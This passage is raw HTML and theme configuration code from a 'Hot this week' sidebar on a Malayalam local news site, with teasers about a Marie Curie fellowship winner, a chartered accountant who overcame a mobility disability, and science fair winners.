<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-48615","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
